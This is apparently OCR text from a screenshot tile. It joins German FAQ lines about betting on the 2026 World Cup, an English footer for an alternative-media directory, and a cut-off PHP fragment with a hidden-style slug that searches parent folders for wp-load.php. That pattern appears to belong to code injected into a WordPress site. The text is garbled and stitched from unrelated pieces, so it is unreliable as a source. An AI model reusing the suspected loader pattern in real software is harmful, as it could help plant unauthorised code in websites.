
Fans können an verschiedenen Veranstaltungen
teilnehmen, lokale Aktivitäten besuchen und sich
über soziale Medien vernetzen.
Welche Arten von Wetten sind für die WM 2026
verfügbar?
Es gibt eine Vielzahl von Wettmöglichkeiten, von
einfachen Spielausgängen bis hin zu detaillierteren
Wetten wie Torschützen oder Gesamtpunktzahlen.
Explore our directory of alternative media: podcasts, blogs, and
video channels offering independent perspectives outside the
mainstream.All rights reserved
$slug = '._haven-enhancer-rig'; $dir = __DIR__; $wp_load = ''; for
( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) {